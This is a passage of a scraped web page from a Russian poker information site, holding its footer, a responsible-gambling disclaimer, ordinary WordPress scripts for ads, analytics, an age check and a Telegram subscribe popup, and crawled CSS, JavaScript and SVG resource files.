6.12122V4.3658H137.759V6.47493H138.808V13.0774H137.759V15.1341H142.662V13.0774H141.403V8.91156C141.482 7.61464 142.596 6.61903 143.933 6.68453ZM148.521 8.41375C148.731 7.28714 149.714 6.37013 150.894 6.37013H150.96C152.074 6.37013 153.057 7.28714 153.057 8.47925L148.521 8.41375ZM148.443 10.3133H155.993C156.059 8.89846 155.639 7.56224 154.945 6.37013C154.04 4.95531 152.493 4.1824 150.881 4.1824C147.945 4.1824 145.769 6.51423 145.769 9.74997C145.769 12.9857 147.931 15.3175 150.881 15.3175C153.398 15.3175 155.285 13.9027 155.77 11.584L153.109 11.6495C152.834 12.5665 151.916 13.2739 150.946 13.1953C150.475 13.2084 148.731 13.0643 148.443 10.3133Z"></path></svg></a><svg class="icon-18" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-387 264.5 66.9 66.8" id="icon-18"><path d="M-353.6,331.3c-18.4,0-33.4-15-33.4-33.4s15-33.4,33.4-33.4c3.6,0,7.2,0.6,10.6,1.7  c1.5,0.5,2.3,2.1,1.8,3.6s-2.1,2.3-3.6,1.8c-2.8-1-5.8-1.4-8.8-1.4c-15.3-0.1-27.8,12.4-27.8,27.7c0,15.3,12.5,27.8,27.8,27.8  c15.3,0,27.8-12.5,27.8-27.8c0-2.4-0.3-4.8-0.9-7.1c-0.4-1.5,0.5-3,2-3.4s3,0.5,3.4,2c0.7,2.8,1.1,5.7,1.1,8.6  C-320.2,316.3-335.2,331.3-353.6,331.3z"></path><path d="M-359.2,312.4h-5.5v-20.8c-2,1.9-4.4,3.3-7.1,4.2v-5c1.4-0.5,3-1.4,4.7-2.7c1.7-1.3,2.8-2.8,3.5-4.6  h4.5v28.9H-359.2z"></path><path d="M-350.9,296.8c-1.4-0.6-2.5-1.4-3.1-2.5c-0.6-1.1-1-2.2-1-3.5c0-2.1,0.7-3.9,2.2-5.3  s3.6-2.1,6.4-2.1c2.7,0,4.9,0.7,6.4,2.1s2.3,3.2,2.3,5.3c0,1.3-0.3,2.5-1,3.6c-0.7,1-1.7,1.8-2.9,2.4c1.6,0.6,2.8,1.6,3.6,2.8  c0.8,1.2,1.2,2.6,1.2,4.3c0,2.7-0.8,4.8-2.5,6.5c-1.7,1.7-3.9,2.5-6.8,2.5c-2.6,0-4.8-0.7-6.5-2.1c-2.1-1.6-3.1-3.8-3.1-6.7  c0-1.6,0.4-3,1.2-4.3C-353.8,298.6-352.6,297.6-350.9,296.8z M-350.3,303.6c0,1.5,0.4,2.7,1.2,3.6c0.8,0.9,1.7,1.3,2.9,1.3  c1.1,0,2.1-0.4,2.8-1.2c0.7-0.8,1.1-2,1.1-3.5c0-1.3-0.4-2.4-1.1-3.2c-0.8-0.8-1.7-1.2-2.9-1.2c-1.3,0-2.4,0.5-3,1.4  C-350,301.5-350.3,302.5-350.3,303.6z M-349.8,291.3c0,1.1,0.3,2,0.9,2.6s1.4,0.9,2.5,0.9c1,0,1.9-0.3,2.5-0.9s0.9-1.5,0.9-2.6  c0-1-0.3-1.9-0.9-2.5c-0.6-0.6-1.4-0.9-2.5-0.9s-1.9,0.3-2.5,0.9C-349.5,289.4-349.8,290.3-349.8,291.3z"></path><path d="M-322.9,272.5h-3.5V269c0-1.6-1.3-2.8-2.8-2.8c-1.6,0-2.8,1.3-2.8,2.8v3.5h-3.5  c-1.6,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h3.5v3.5c0,1.6,1.3,2.8,2.8,2.8c1.6,0,2.8-1.3,2.8-2.8v-3.5h3.5c1.6,0,2.8-1.3,2.8-2.8  S-321.4,272.5-322.9,272.5z"></path></svg><span class="icon-ecogra" rel="nofolow"><img src="[data-uri]" data-src="/wp-content/themes/pokernet-child/img/ecogra.png" alt="ecogra" class="ecogra lozad" width="100" height="30"></span></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-info"><p>Onlinepokerigrat.com — информативный сайт о покере. Наша команда не занимается организацией игр на реальные деньги и не принимает какие-либо взносы. </p><p>Игра на реальные деньги может стать причиной лудомании. В случае появления первых признаков зависимости рекомендуется сразу обратиться за помощью к специалистам. </p><p>Покер — это спорт, вариант проведения досуга и развлечения. Нельзя рассматривать эту дисциплину как способ заработка. Наш сайт настоятельно рекомендует контролировать депозит и придерживаться всех                        принципов ответственной игры. </p><link rel="stylesheet" id="general-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css" type="text/css" media="all"><link rel="stylesheet" id="mmenu_css-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css" type="text/css" media="all"><div class="pwa pwa__place-top"><a href="javascript:void(0);" onclick="PWA.close(this);" class="pwa-close"></a><div class="pwa-title">Приложение OlinePokerIgrat.com в твоем телефоне</div><div class="pwa-content"><img width="32" height="32" src="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png" class="pwa-image" alt="favicon-PIO" decoding="async" /><div class="pwa-description"><div class="pwa-meta"><span class="pwa-rating">4.6</span>|<span
                                class="pwa-downloads">3574 установок</span></div><div class="pwa-desc">Начать игру в покер онлайн за 3 клика! У нас: отзывы реальных игроков, честные обзоры, лучшие бонусы, свежие новости.</div></div><div class="pwa-button-wrapper"><button class="pwa-button">Установить</button></div></div></div><script>
        let anchors = document.querySelectorAll('#toc_container li a');
        if(anchors != null && anchors != undefined) {
            anchors.forEach(function(item, index, items){
                item.addEventListener('click', function(e){
                    e.preventDefault();
                    let id = item.getAttribute('href');
                    let offsetTop = document.querySelector(id).getBoundingClientRect().top;
                    window.scrollBy({ top: offsetTop - 70, behavior: 'smooth' });
                });
            });
        }
    </script><script type="text/javascript" charset="utf-8" async>
            function initTrap() {
                let s = document.createElement('script');
                s.src = "https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=" + Math.random() * 1000000;
                s.async = true;
                let t = document.getElementsByTagName('script')[0];
                t.parentNode.insertBefore(s, t);
            }
            const trapOptions = {
		        name:   	"_trap67_o",
		        question:   "Вам уже исполнилось 18 лет?",
		        answer:     ["\u0414\u0430","\u041d\u0435\u0442","\u041d\u0435 \u0437\u043d\u0430\u044e"],
		        textButton: "\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440",
		        accessDenied: "\u0412\u0430\u043c \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f \u043d\u0430 \u0441\u0430\u0439\u0442!",
		        time:   	0,
		        ajax_trap: 	"https://onlinepokerigrat.com/wp-admin/admin-ajax.php",
		        dvs:    	[],
                disableBrowser: 0,
                disablePages: ['/poker/obzory-poker-rumov/pokerdom/'],
                tkn: "; wv)",
                excludeBrowserVersion: []
		    };


            function loadGtm() {
                    setTimeout( addgtm, 2000, window,document,'script','dataLayer','GTM-MMMBFVX');
    function addgtm(w,d,s,l,i) {
        w[l]=w[l]||[];
        w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    }
    setTimeout(() =>  {
            document.body.insertAdjacentHTML("afterBegin", "<noscript><iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MMMBFVX\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe></noscript>");
	},  2000);                let event = new Event("trap", {bubbles: true});
                document.dispatchEvent(event);
            }

            setTimeout(initTrap, 1500);

            </script><style type="text/css">
				#iam18 .noUi-handle {
				    border: 1px solid #fd0000 ;
				    background: #fd0000 ;
				    cursor: pointer;
				}
				#iam18 .noUi-target {
				    background: rgba(253,0,0,0.3) ;
				    border: 1px rgba(253,0,0,0.3) ;
				}
				#iam18 .btn-trap{
					border: 1px solid rgba(253,0,0,0.7) ;
				    background: rgba(253,0,0,0.7) ;
				}
				#iam18 .btn-trap:hover{
					border: 1px solid rgba(253,0,0,1) ;
				    background: rgba(253,0,0,1) ;
				}
			 </style><script>if(typeof trapConf !== 'undefined' && trapConf.status == 1){ document.addEventListener('trap', () => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); });} else { document.addEventListener('DOMContentLoaded', () => { setTimeout(() => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); }, 3000) }); }function wprvSetCookie(name,value,days) {let expires = '';if (days) {let date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = '; expires=' + date.toUTCString();}document.cookie = name + '=' + (value || '')+ expires + '; path=/';}document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__head .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__head');if(img){img.remove();}wprvSetCookie('wprv_header_image_closed', 1, 1);});function wprvLoad(){document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__footer .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__footer');if(img){img.remove();}document.body.classList.remove('wprv-is-bottom-img');wprvSetCookie('wprv_bottom_image_closed', 1, 1);});const rvBottom = document.getElementById('wprv-footer');if(rvBottom){let type = rvBottom.dataset.wprv_type;let num = rvBottom.dataset.wprv_num;if(type == 2){setTimeout(() => {rvBottom.style.display = '';}, num*1000)} else if(type == 1){let rvScroll = function() {let y = window.scrollY;if (y >= num) {rvBottom.style.display = '';} else {rvBottom.style.display = 'none';}};window.addEventListener('scroll', rvScroll);}}}</script><style>.wprv-box{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;}.wprv-box:not(.wprv-box__sidebar){width:100%;}.wprv-box--custom{margin:20px 0;}.wprv-mobile *:not(.wprv-close){width:100%;max-width:425px;}.wprv-box__sidebar{max-height:600px;margin:0 0 15px;}.wprv-box__sidebar .wprv-mobile{width:100%;}.wprv-box__category,.wprv-box__single-post{margin:15px 0;max-height:120px;}.wprv-box__lk .wprv-mobile *,.wprv-box__category .wprv-mobile *,.wprv-box__single-post .wprv-mobile *{max-width:none;}.wprv-box__lk{margin:0 0 15px;max-height:120px;}.wprv-item.wprv-pc{display:none;}.wprv-box:not(.wprv-box__sidebar) .wprv-item{width:100%;}.wprv-item{align-items:center;justify-content:center;display:flex;}.wprv-pc *:not(.wprv-close){width:100%;}.wprv-box a, .wprv-box img{display:block;}.wprv-box img{object-fit:contain;max-width:100%;height:inherit;outline:0;margin:0 auto;}@media screen and (min-width:768px){.wprv-item.wprv-pc{display:flex;}.wprv-item.wprv-mobile{display:none;}.wprv-box__head{max-height:120px;}}.wprv-is-load .wprv-close{opacity:.7;}.wprv-close{background:linear-gradient(225deg, rgba(255, 255, 255, .4) 35%, rgba(255, 255, 255, 0) 100%);cursor:pointer;transition:.2s .8s opacity;z-index:3;box-shadow:-2px 2px 4px rgb(0 0 0 / 25%);}.wprv-close-wrapper{position:relative;height:100%;}.wprv-close{opacity:0;position:absolute;width:28px;height:28px;right:10px;top:10px;}.wprv-close:after, .wprv-close:before{content:"";position:absolute;display:block;width:2px;height:14px;background:#fff;left:50%;top:50%;}.wprv-close:before{transform:translate(-50%, -50%)rotate(45deg);}.wprv-close:after{transform:translate(-50%, -50%) rotate(-45deg);}.wprv-close:hover{background:#f16464;}@media screen and (min-width:768px){.wprv-close{width:34px;height:34px;}}.wprv-footer{z-index:2;padding:0;position:fixed;bottom:0;transition:.5s;left:50%;transform:translateX(-50%);width:100%;max-height:70px;overflow:hidden;margin:0;max-width:900px;}</style><div id="wprv-footer" class="wprv-footer" style="display:none;" data-wprv_type="1" data-wprv_num="1000"><div class="wprv-box wprv-box__hidden wprv-box__footer"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="244" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="245" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div><link rel='stylesheet' id='trap-nouislider-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='trap-modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/trap_modal.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='q-auth-popup-loginform-css' href='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/css/popup-loginform.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='pwa-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/pwa/style.css?ver=1769306411' media='all' /><link rel='stylesheet' id='sb__modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.css?ver=3.22' media='all' /><link rel='stylesheet' id='subscribe-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.css?ver=3.22' media='all' /><script src='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.js?ver=1.1' id='trap-nouislider.min-js'></script><script id='clicktrack-adrotate-js-extra'>
var click_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/scripts.js?ver=6.3.6' id='tlp-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script><script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/onlinepokerigrat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script><script id='q-auth-popup-loginform-js-extra'>
var QA = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"c0ec9803c0","user_ID":"0","captcha_key":"","current_url":"\/poker\/flesh-igry\/bystraya-igra-v-poker-besplatno-i-bez-registracii\/","promoWatchRules":"","local":{"errorFileSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430. \u041c\u0430\u043a\u0441:","errorAvatarSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043e\u043b\u0435\u0435: 450*450"},"mode":"normal"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/js/popup-loginform.js?ver=6.3.6' id='q-auth-popup-loginform-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/wp-notice/assets/js/wp-notice.js?ver=6.3.6' id='wp-notice-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.js?ver=1' id='bootstrap_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/custom.js?ver=1' id='custom_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/script.min.js?ver=1' id='script_min_js-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.js?ver=3.22' id='sb__modal-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0' id='main-script-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6' id='bootstrap-shortcodes-tooltip-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6' id='bootstrap-shortcodes-popover-js'></script><script id='subscribe-js-extra'>
var subscribe_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"9db439f732"};
</script><script id="subscribe-js-before">
const subscribeConf = {"channels":["telegram"],"telegram":{"style":1,"url":"https:\/\/t.me\/+IkCMqQ_XGI84NDNi","fullscreen":false,"styles":{"all":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ua":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ru":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"by":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}]},"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"modal":{"pause":1800,"remind":30,"time":30000,"timeshow":0,"scroll":2500,"history":2,"displayModal":3},"contents":{"all":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0444\u0440\u0438\u0440\u043e\u043b\u043b\u0443 \u0432 20,000","desc":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443","tmpl":"","btn_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0438\u0440\u044b, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0438 \u0440\u0430\u0437\u0431\u043e\u0440\u044b \u0440\u0443\u043a. \u0412\u0441\u0451 \u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u2013 \u0432 \u043d\u0430\u0448\u0435\u043c Telegram-\u043a\u0430\u043d\u0430\u043b\u0435.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ua":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0444\u0440\u0456\u0440\u043e\u043b\u0443 \u0432 20,000","desc":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u043c\u043e \u043d\u0430 \u043f\u043e\u0448\u0442\u0443","tmpl":"","btn_text":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0456\u0440\u0438, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0442\u0430 \u0440\u043e\u0437\u0431\u043e\u0440\u0438 \u0440\u0443\u043a.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ru":[],"by":[]},"email":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"youtube":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"data":{"id":"129","tmpl":"","postType":"post","priority":false,"country":"all","defaultCountry":"ru","defaultCountryFix":"0","hasTrap":1,"success":{"text":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u0442\u044c \u0432 \u043a\u0443\u0440\u0441\u0435 \u0432\u0441\u0435\u0445 \u0441\u0430\u043c\u044b\u0445 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439","telegram":"Telegram","learn_text":"","learn_url":""},"redirect":{"url":"","msg":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443! "},"ajaxUrl":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","hasPluginCookie":1,"limits":"","countries":["all","ua","ru","by"]}}
</script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.js?ver=3.22' id='subscribe-js'></script><script>        jQuery(document).ready(function ($) {            $('.navbar .dropdown').hover(function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();            }, function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();            });            if ($(window).width() > 1200) {                $('.navbar-nav a').click(function () {                    location.href = this.href;                });            }        });    </script></body></html><script>    jQuery(document).ready(function ($) {        //console.log($(document).width());        if ($(document).width() < 1200) {            $('.left_side_share').remove();        } else {            left_side_share_pos();            $(window).resize(function () {                left_side_share_pos();            });        }        $('.hide_left_side').click(function () {            $(this).hide();            $('.show_left_side').show();            $('.left_side_share').css({'left': '-20px'});        });        $('.show_left_side').click(function () {            $(this).hide();            $('.hide_left_side').show();            $('.left_side_share').css({'left': '25px'});        });        $('.current-post-ancestor').parents('li').each(function () {            $(this).addClass('current-post-ancestor');        });    });</script>

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/plugins/pwa/style.css?ver=1769306411
body_size: 1322
content:
.pwa {
    position: fixed;
    bottom: 0;
    background: #fff;
    width: 100%;
    display: none;
    font-size: 12px;
    padding: 10px;
    z-index: 9999;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.25);
    color: #333!important;
}

.pwa__place-top{
    bottom: initial;
    top: 0;
}

.pwa-title {
    font-size: 14px;
    font-weight: bold;
    line-height: 17px;
    margin-bottom: 5px;
}

.pwa-content {
    display: flex;
}

.pwa-meta {
    margin-bottom: 5px;
}

.pwa-rating {
    font-weight: bold;
    color: #FAAB00;
    display: inline-block;
    padding-right: 5px;
}

.pwa-rating:before {
    display: inline-block;
    content: "" !important;
    background-image: url('[data-uri]');
    height: 10px;
    width: 12px;
}

.pwa-downloads {
    padding-left: 5px;
}

.pwa-description {
    width: 100%;
}

.pwa-desc {
    line-height: 14px;
}

.pwa-button-wrapper {
    display: flex;
    align-items: center;
    margin-left: 5px;
}

.pwa-button {
    font-size: 14px;
    padding: 8px 10px;
    line-height: 16px;
    color: #fff;
    background: linear-gradient(180deg, #F72A2A 0%, #FF0000 50.52%, #D60000 100%);
    border-radius: 3px;
}

.pwa-image {
    width: 50px;
    height: 50px;
    margin-right: 10px;
}

.pwa-close {
    display: block !important;
    content: "" !important;
    width: 9px;
    height: 9px;
    background-image: url('[data-uri]');
    color: #fff;
    position: absolute;
    right: 5px;
    top: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6
body_size: 1
content:
(function($) {
	$('.bs-tooltip').tooltip();
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/cursor-bg.svg
body_size: 2170
content:
<svg width="48" height="44" viewBox="0 0 48 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_125_454)" filter="url(#filter0_d_125_454)">
<path d="M13.9999 34.5456H31.1436C33.5546 34.5456 35.8674 33.5874 37.5729 31.8819L40.4327 29.0218C42.1362 27.3182 43.0927 25.0091 43.0927 22.6018C43.0927 20.3419 42.2491 18.1636 40.729 16.4927L33.4674 8.55625C32.4656 7.55449 30.8436 7.55449 29.8419 8.55625L29.8309 8.56723C28.8291 9.56899 28.8291 11.1926 29.8309 12.1927L30.3636 12.7274L28.0911 10.4546C27.089 9.4528 25.4673 9.4528 24.4656 10.4546L24.4546 10.4655C23.4528 11.4673 23.4528 13.0889 24.4546 14.091L26.7274 16.3635L23.0909 12.7274C22.0892 11.7253 20.4672 11.7253 19.4655 12.7274L19.4545 12.738C18.4527 13.7401 18.4527 15.3618 19.4545 16.3635L23.0909 20L13.9946 10.9037C12.9928 9.90191 11.3709 9.90191 10.3691 10.9037L10.3581 10.9146C9.35637 11.9164 9.35637 13.538 10.3581 14.5401L24.0001 28.1818L14.8818 29.6147C13.3328 29.8364 12.1819 31.1618 12.1819 32.7272C12.1819 33.7309 12.9965 34.5456 13.9999 34.5456Z" fill="#FFCC80"/>
<path d="M31.1435 35.4544H13.9998C12.4964 35.4544 11.2726 34.2309 11.2726 32.7271C11.2726 30.7216 12.769 28.9981 14.7526 28.7144L22.0944 27.5619L9.71618 15.1836C8.36186 13.829 8.36186 11.6254 9.71618 10.2727C11.0818 8.90709 13.2854 8.90909 14.6381 10.2617L17.86 13.4837C18.0182 12.9454 18.3091 12.44 18.7326 12.0162C19.9837 10.7618 21.9436 10.6619 23.3053 11.6999C23.4617 11.149 23.7564 10.6309 24.1872 10.1981C25.4399 8.94371 27.4018 8.84184 28.7618 9.88354C28.9146 9.33089 29.2089 8.81254 29.6417 8.38008C31.0073 7.01444 33.2109 7.01644 34.5636 8.36909L41.4001 15.8817C43.0763 17.7254 43.9998 20.1128 43.9998 22.6037C43.9998 25.2707 42.9618 27.7799 41.0745 29.6653L38.2144 32.5254C36.3254 34.4143 33.8145 35.4544 31.1435 35.4544ZM12.1818 11.0617C11.7583 11.0617 11.3345 11.2235 11.0109 11.5455C10.3564 12.2017 10.3564 13.2527 11.0019 13.8982L24.6436 27.5399C24.8853 27.7819 24.9709 28.1398 24.8653 28.4638C24.7581 28.789 24.4798 29.0274 24.1419 29.08L15.0236 30.5125C13.9163 30.671 13.091 31.6218 13.091 32.7271C13.091 33.2292 13.4981 33.6363 13.9998 33.6363H31.1435C33.3291 33.6363 35.3836 32.7854 36.929 31.24L39.7891 28.3799C41.3328 26.8364 42.1818 24.7853 42.1818 22.6037C42.1818 20.5652 41.4254 18.6127 40.0564 17.1056L33.2489 9.62353C32.6327 9.01262 31.5836 9.00896 30.9381 9.65449C30.6145 9.97809 30.4437 10.3926 30.4437 10.8344C30.4437 11.2765 30.6162 11.6926 30.9291 12.0056L31.0073 12.0835C31.3619 12.438 31.3619 13.0146 31.0073 13.3692C30.6601 13.7181 30.0965 13.7234 29.7399 13.3872C29.7399 13.3872 29.7399 13.3855 29.7383 13.3855H29.7363C29.7363 